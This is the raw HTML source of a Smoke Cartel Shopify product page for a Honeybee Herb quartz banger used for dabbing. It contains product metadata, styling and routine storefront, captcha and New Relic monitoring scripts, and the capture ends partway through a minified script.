

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/products/honeybee-herb-honeysuckle-bubble-quartz-banger
body_size: 82133
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">
    
    <meta name="HandheldFriendly" content="true" > 
		<meta name="msvalidate.01" content="52BD2A566892808340AA6795A8A2E92C" > 


    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    
<link rel="shortcut icon" href="//www.smokecartel.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1759157905&width=32" type="image/png" />
 
    <!-- Title, description, robots, canonical ================================================== -->  
		
    <title data-title="Honeybee Herb Honeysuckle Bubble Quartz Banger - Smoke Cartel" id="pageTitleus">







Honeybee Herb Honeysuckle Bubble Quartz Banger - Smoke Cartel</title>
    
    
        <meta name="description" content="Enhance your dabbing experience with the stunning Bubble Quartz Banger by Honeybee Herb. Made of durable 100% quartz, this banger ensures efficient vaporization and maximum flavor." >
    

     

    





    <link rel="canonical" href="https://www.smokecartel.com/products/honeybee-herb-honeysuckle-bubble-quartz-banger" >



    
      <meta property='st:title' content='Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line' />
      <meta property='st:section' content='Add some beauty and dabbing finesse to all your seshes with the stunning Bubble Quartz Banger by Honeybee Herb. This banger with the frosted joint that&#39;s positioned at a 45-degree or 90-degree angle, is preferred by savvy dabbers who want to get the most out of their concentrates so none go to waste. 
Pair up the Bubble Quartz Banger with your favorite dab rig and greatly enhance your seshes with more vapor and better flavor. The bubble design with the slitted bottom dish ensures all your concentrate is vaporized so you can enjoy every last drop.
This banger is made of durable 100% quartz to ensure it lasts. It pairs up nicely with a pill-style terp bead to deliver premium airflow and dabbing efficiency. ' />
      <meta property='st:section' content='Honeybee Herb' />
      <meta property='st:section' content='Quartz Nail' /><meta property='st:section' content='100% Quartz Glass' /><meta property='st:section' content='2025' /><meta property='st:section' content='datapoint:Quartz|Material' /><meta property='st:section' content='DNI' /><meta property='st:section' content='Durable and Heat Resistant' /><meta property='st:section' content='Frosted Joint' /><meta property='st:section' content='Improves Flavors and Dabbing Efficiency' /><meta property='st:section' content='Quartz Banger' /><meta property='st:section' content='Quartz Nail' /><meta property='st:section' content='Slitted Bottom Dish' /><meta property='st:image' content='https://www.smokecartel.com/cdn/shop/products/QB101-14M_14mm2_large.jpg?v=1629132330' />
      <meta property='st:popularity' content='2' />
    
				
    
				
     
 
<meta property="og:type" content="product" >
<meta property="og:title" content="Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line" >
  
  
<meta property="og:image" content="https://www.smokecartel.com/cdn/shop/products/QB101-14M_14mm2_large.jpg?v=1629132330" >
<meta property="og:image:secure_url" content="https://www.smokecartel.com/cdn/shop/products/QB101-14M_14mm2_large.jpg?v=1629132330" >
  
<meta property="og:price:amount" content="44.99" >
<meta property="og:price:currency" content="USD" >
  





<meta property="og:description" content="Enhance your dabbing experience with the stunning Bubble Quartz Banger by Honeybee Herb. Made of durable 100% quartz, this banger ensures efficient vaporization and maximum flavor." > 


<meta property="og:url" content="https://www.smokecartel.com/products/honeybee-herb-honeysuckle-bubble-quartz-banger" >
<meta property="og:site_name" content="Smoke Cartel" >







<meta name="twitter:site" content="@smokecartel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line">
<meta name="twitter:description" content="Enhance your dabbing experience with the stunning Bubble Quartz Banger by Honeybee Herb. Made of durable 100% quartz, this banger ensures efficient vaporization and maximum flavor.">
<meta name="twitter:image:alt" content="Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line">
<meta name="twitter:image" content="http://www.smokecartel.com/cdn/shop/products/QB101-14M_14mm2_1024x1024.jpg?v=1629132330"><style>@font-face {
  font-family: "Funnel Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.37c962c73103e431616cccd241a7a41490c088f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.7cb049dc68a74ae4b291f203ce8c3d1f97ed43a9.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.5b8228e2597965dea40c770ce9d33408f0be990b.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.36527bfd338b83828afb8e1524bfef43804c6f5c.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.327680375c78bfa4df71bc75456c6cb3ff384271.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.9373555bd1cdd2bde2ea3dbc7721b3abf22a07f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.db8e1c6bcf574bf3fe99b4eefad755606498ffb5.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.bb6c6dc8712039f35f949cc8785da12fcf6b33e4.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.284361696a1cbd3808a72b342957b835d2217afe.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.902a994997086a0871b867b2f90df29d452b0638.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.8c8585352c56c69ebc6d4b4aead88a348b197054.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.5dfc60ba768543465a1b4c3b441cd3c24da20374.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.43fe0601deded18cbb7df49b972f6b4abd599e81.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.45dc3538d710bc9e628b28d059eee5cba93cb2bd.woff") format("woff");
}
:root {
    /*! General */
    --color-base-text: 23 23 23;
    --color-base-highlight: 255 221 191;
    --color-base-background: 255 255 255;
    --color-base-button: 23 23 23;
    --color-base-button-gradient: #171717;
    --color-base-button-text: 255 255 255;
    --color-keyboard-focus: 11 97 205;
    --color-shadow: 168 232 226;
    --color-price: 23 23 23;
    --color-sale-price: 225 29 72;
    --color-sale-tag: 225 29 72;
    --color-sale-tag-text: 255 255 255;
    --color-rating: 245 158 11;
    --color-placeholder: 250 250 250;
    --color-success-text: 77 124 15;
    --color-success-background: 247 254 231;
    --color-error-text: 190 18 60;
    --color-error-background: 255 241 242;
    --color-info-text: 180 83 9;
    --color-info-background: 255 251 235;
    
    /*! Menu and drawers */
    --color-drawer-text: 23 23 23;
    --color-drawer-background: 255 255 255;
    --color-drawer-button-background: 23 23 23;
    --color-drawer-button-gradient: #171717;
    --color-drawer-button-text: 255 255 255;
    --color-drawer-overlay: 23 23 23;

    /*! Product card */
    --card-radius: var(--rounded-card);
    --card-border-width: 0.0rem;
    --card-border-opacity: 0.0;
    --card-shadow-opacity: 0.1;
    --card-shadow-horizontal-offset: 0.0rem;
    --card-shadow-vertical-offset: 0.0rem;

    /*! Buttons */
    --buttons-radius: var(--rounded-button);
    --buttons-border-width: 2px;
    --buttons-border-opacity: 1.0;
    --buttons-shadow-opacity: 0.0;
    --buttons-shadow-horizontal-offset: 0px;
    --buttons-shadow-vertical-offset: 0px;

    /*! Inputs */
    --inputs-radius: var(--rounded-input);
    --inputs-border-width: 0px;
    --inputs-border-opacity: 0.65;

    /*! Spacing */
    --sp-0d5: 0.125rem;
    --sp-1: 0.25rem;
    --sp-1d5: 0.375rem;
    --sp-2: 0.5rem;
    --sp-2d5: 0.625rem;
    --sp-3: 0.75rem;
    --sp-3d5: 0.875rem;
    --sp-4: 1rem;
    --sp-4d5: 1.125rem;
    --sp-5: 1.25rem;
    --sp-5d5: 1.375rem;
    --sp-6: 1.5rem;
    --sp-6d5: 1.625rem;
    --sp-7: 1.75rem;
    --sp-7d5: 1.875rem;
    --sp-8: 2rem;
    --sp-8d5: 2.125rem;
    --sp-9: 2.25rem;
    --sp-9d5: 2.375rem;
    --sp-10: 2.5rem;
    --sp-10d5: 2.625rem;
    --sp-11: 2.75rem;
    --sp-12: 3rem;
    --sp-13: 3.25rem;
    --sp-14: 3.5rem;
    --sp-15: 3.875rem;
    --sp-16: 4rem;
    --sp-18: 4.5rem;
    --sp-20: 5rem;
    --sp-23: 5.625rem;
    --sp-24: 6rem;
    --sp-28: 7rem;
    --sp-32: 8rem;
    --sp-36: 9rem;
    --sp-40: 10rem;
    --sp-44: 11rem;
    --sp-48: 12rem;
    --sp-52: 13rem;
    --sp-56: 14rem;
    --sp-60: 15rem;
    --sp-64: 16rem;
    --sp-68: 17rem;
    --sp-72: 18rem;
    --sp-80: 20rem;
    --sp-96: 24rem;
    --sp-100: 32rem;

    /*! Font family */
    --font-heading-family: "Funnel Display", sans-serif;
    --font-heading-style: normal;
    --font-heading-weight: 400;
    --font-heading-line-height: 1;
    --font-heading-letter-spacing: 0.0em;
    

    --font-body-family: "Funnel Sans", sans-serif;
    --font-body-style: normal;
    --font-body-weight: 400;
    --font-body-line-height: 1.2;
    --font-body-letter-spacing: 0.0em;

    --font-navigation-family: var(--font-body-family);
    --font-navigation-size: clamp(0.875rem, 0.748rem + 0.3174vw, 1.125rem);
    --font-navigation-weight: 500;
    

    --font-button-family: var(--font-body-family);
    --font-button-size: clamp(0.875rem, 0.8115rem + 0.1587vw, 1.0rem);
    --font-button-weight: 500;
    

    --font-product-family: var(--font-body-family);
    --font-product-size: clamp(1.0rem, 0.873rem + 0.3175vw, 1.25rem);
    --font-product-weight: 500;
    

    /*! Font size */
    --text-3xs: 0.625rem;
    --text-2xs: 0.6875rem;
    --text-xs: 0.75rem;
    --text-2sm: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 1.0rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;
    --text-2xl: 1.5rem;
    --text-3xl: 1.875rem;
    --text-4xl: 2.25rem;
    --text-5xl: 3.0rem;
    --text-6xl: 3.75rem;
    --text-7xl: 4.5rem;
    --text-8xl: 6.0rem;

    /*! Layout */
    --page-width: 1700px;
    --gap-padding: clamp(var(--sp-5), 2.526vw, var(--sp-12));
    --grid-gap: clamp(40px, 20vw, 60px);
    --page-padding: var(--sp-5);
    --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), var(--page-width));
    --rounded-button: 3.75rem;
    --rounded-input: 0.375rem;
    --rounded-card: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));
    --rounded-block: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));

    /*! Other */
    --icon-weight: 1.5px;
  }

  @media screen and (min-width: 1024px) {
    :root {
      --page-padding: var(--sp-9);
    }
  }

  @media screen and (min-width: 1280px) {
    :root {
      --gap-padding: var(--sp-12);
      --page-padding: var(--sp-12);
      --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), max(var(--page-width), 1280px));
    }
  }

  @media screen and (min-width: 1536px) {
    :root {
      --page-padding: max(var(--sp-12), 50vw - var(--scrollbar-width, 0px)/2 - var(--page-width)/2);
    }
  }
</style>
  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2" type="font/woff2" crossorigin>
  

  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2" type="font/woff2" crossorigin>
  
<link href="//www.smokecartel.com/cdn/shop/t/101/assets/theme.css?v=124917475405276845021768861152" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/apps.css?v=162097722211979372921766089388" media="print" fetchpriority="low" onload="this.media='all'">

    <!-- Header hook for plugins ================================================== -->
		
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3508253/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.smokecartel.com/products/honeybee-herb-honeysuckle-bubble-quartz-banger.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bd7a8af63690afee84e71990a9d4dff1","betas":["rich-media-storefront-analytics"],"domain":"www.smokecartel.com","predictiveSearch":true,"shopId":3508253,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smoke-cartel.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sc2.0\/main","id":187053080757,"schema_name":"Concept","schema_version":"5.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.smokecartel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/ottawa.getmulberry.com\/app\/adapter.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?shop=smoke-cartel.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=smoke-cartel\u0026environment=production\u0026guid=cb5b1729-e874-415d-8f44-617c4720d941\u0026shop=smoke-cartel.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=77378\u0026v=shopifyApp_5.2.3\u0026ts=1763663854528\u0026shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/qpilot-shopify-widget.pages.dev\/assets\/index.js?shop=smoke-cartel.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3508253,"offset":-18000,"reqid":"1fa5b319-5a86-4cdd-97fd-f2f3a99a93c6-1768984442","pageurl":"www.smokecartel.com\/products\/honeybee-herb-honeysuckle-bubble-quartz-banger","u":"b18f198d5ce5","p":"product","rtyp":"product","rid":6916388323509};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.smokecartel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.smokecartel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.smokecartel.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="f3b4afd4-c27e-420a-88a4-06c1a9bfd0b4" src="[data-uri]"></script>
    <script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431856908",licenseKey:"685f621461",applicationID:"1431856908"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431856908",sa:1};
;/*! For license information please see nr-loader-spa-1.293.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.293.0",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var s=h(n),u=g(e),d=u.length,l=0;l<d;l++)u[l].apply(s,r);var p=v()[a[e]];p&&p.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{a[n]=t,t in 